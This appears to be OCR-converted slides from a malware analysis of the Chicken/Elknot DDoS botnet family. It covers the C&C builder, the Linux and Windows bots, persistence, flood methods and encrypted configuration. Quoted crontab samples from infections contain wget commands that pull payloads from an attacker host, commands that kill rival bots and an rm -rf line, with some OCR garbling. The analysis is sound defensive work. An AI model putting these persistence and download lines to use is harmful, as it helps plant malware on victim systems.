- Setting up the C&C panel details:
	- The IP address of panel
	- Port number
	- Restriction of MAC address
- Setting up the bot details:
	- the IP address of C&C
	- Port number
	- Platform of an executable
- Potential to produce enormous number of unique samples with various C&C domains



#### MD5: 71f0e327807cf570f1987a6ea9d45f96



## Tools – Elknot for Linux

- System performance statistics
	- CPU statistics
		- /proc/cpuinfo
		- /proc/stat
	- Network statistics
		- /proc/net





#### Tools – Elknot for Windows

• C&C address and port are hardcoded in binary and encrypted by a simple

algorithm



#### Tools – Elknot for Windows

System performance statistics (uses Performance Monitor)



#### • CPU frequency



#### Tools – Elknot for Windows

- Debug info contains the string "Chicken": 76-63 68 6F 73-74 2E 78 64-88
- Installs into %PROGRAMFILES%/DbProtectSupport/svchost.exe
- Persistence via creating a new item in Run registry key
- Dropper (2fd539598af48b8ea96ba39c957ee73f)  $\rightarrow$  32/64-bit version of payload
	- 32-bit version installs only one file payload named svchost.exe
	- 64-bit version installs additional signed components, which are part of **WinPcap** 
		- Npf.sys = NetGroup Packet Filter driver, allows packet capture, packet injection, network monitoring
		- Packet.dll = communication with npf.sys
		- for Windows Server 2008 R2 (64-bit only)



#### Tools –Elknot'sC&C Panels

- Supported attack methods (SYN, UDP flood, etc.)
- List of connected bots with system info
- Targeted IP address with a port
- Number of threads, attack time etc.
- Additional dialogs with more options







#### Tools – Elknot's C&C Panels

#### • Generated C&C panel from the Chicken builder





- named after two files created in /tmp directory; contain PID of itself
	- /tmp/bill.lock created by payload
	- /tmp/gates.lock created by dropper
- Supported flooding methods (controlled from C&C):
	- CAttackIcmp
	- CAttackSyn
	- CAttackUdp
	- CAttackAmp (DNS amplification)
	- CAttackCC
	- CAttackDns
	- CAttackTns
- C&C command grammar very similar to the Elknot case



- Characteristics:
	- Persistence
		- /etc/init.d/DbSecuritySpt
		- crontab:

# Edit this file to introduce tasks to be run by cron. # Edit this file to introduce tasks to be run by cron. \*/98 \* \* \* \* nohup /etc/kysapd > /dev/null 2>&1& \*/97 \* \* \* \* nohup /etc/skysapd > /dev/null 2>&1&  $*/96$  \* \* \* \* nohup /etc/xfsdx > /dev/null 2>&1& \*/95 \* \* \* \* nohup /etc/ksapd > /dev/null 2>&1&



- Script performing regular actions via cron:
	- Killing competing processes (Elknot's node24; .IptabLes)
	- Updating its executables (> 1 hour)

# Edit this file to introduce tasks to be run by cron.  $*/1$  \* \* \* \* killall -9 .IptabLes # Edit this file to introduce tasks to be run by cron. # Edit this file to introduce tasks to be run by cron. # Edit this file to introduce tasks to be run by cron.  $*/1$  \* \* \* \* killall -9 DDosl  $*/1$  \* \* \* \* killall -9 lengchao32 \*/1 \* \* \* \* killall -9 b26  $*/1$  \* \* \* \* killall -9 codelove \*/1 \* \* \* \* killall -9 32 \*/1 \* \* \* \* killall -9 64 ←/1 \* \* \* \* killall -9 new6 \*/1 \* \* \* \* killall -9 new4 \*/1 \* \* \* \* killall -9 node24 \*/1 \* \* \* \* killall -9 freeBSD  $*/99$  \* \* \* \* killall -9 kusapd  $*/98$  \* \* \* \* killall -9 atdd  $*/97$  \* \* \* \* killall -9 kusapd  $*/96$  \* \* \* \* killall -9 skusapd  $*/95$  \* \* \* \* killall -9 xfsdx  $*/94$  \* \* \* \* killall -9 ksapd # Edit this file to introduce tasks to be run by cron.

# Each task to run has to be defined through a single line # indicating with different fields when the task will be run # and what command to run for the task

# To define the time you can provide concrete values for # minute (m), hour (h), day of month (dom), month (mon), # and day of week (dow) or use '\*' in these fields (for 'any').# # Notice that tasks will be started based on the cron's system # daemon's notion of time and timezones. Ħ # Output of the crontab jobs (including errors) is sent through # email to the user the crontab file belongs to (unless redirected). # Edit this file to introduce tasks to be run by cron. # Edit this file to introduce tasks to be run by cron. \*/120 \* \* \* \* cd /etc; wqet http://www.dqnfd564sdf.com:8080/atdd \*/130 \* \* \* \* cd /etc; wqet http://www.dqnfd564sdf.com:8080/kysapd \*/140 \* \* \* \* cd /etc; wqet http://www.dqnfd564sdf.com:8080/skysapd \*/140 \* \* \* \* cd /etc; wget http://www.dqnfd564sdf.com:8080/xfsdx  $*/120$  \* \* \* \* cd /root;rm -rf dir nohup.out

# Edit this file to introduce tasks to be run by cron.



 $\pmb{\mathfrak{m}}$ 

- Configuration data are encrypted with RSA-1024
- On the stack: prime P, prime Q, modulus N & decrypted string
- $P^{\wedge} Q$  % N = configuration string

